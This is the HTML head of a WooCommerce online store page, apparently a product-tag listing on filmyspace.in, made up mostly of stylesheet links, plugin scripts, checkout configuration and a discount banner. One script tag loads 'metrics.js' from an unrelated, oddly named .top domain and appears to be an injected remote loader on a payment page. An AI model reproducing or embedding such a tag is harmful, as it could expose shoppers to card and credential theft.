.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d9ab743dbaf080965818c20d93948849-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-696e3aca3046a.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"96f8801c12","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"96f8801c12","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"d0d9056928","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"d0d9056928","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"8e61fd3fc1","apply_coupon":"36e4524586"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product_tag/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '26190',
				search_term: '',
				current_page: 'https://filmyspace.in/product-tag/prabhas/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: true,
										current_tax: 'product_tag',
					current_term: 'prabhas',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
button.wsb-button.js-wsb-add-to-cart {
    background-color: #fdbe01 !important;
    color: #000 !important;
}
.single_add_to_cart_button, button.wsb-button.js-wsb-add-to-cart, .uabb-woocommerce .uabb-woo-products-summary-wrap .button, .woocommerce ul.products li.product .button {
    border-radius: 8px !important;
}
button.wsb-button.js-wsb-add-to-cart:hover {
    background-color: #000 !important;
    color: #fff !important;
}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PJZRCW');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tax-product_tag term-prabhas term-163 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
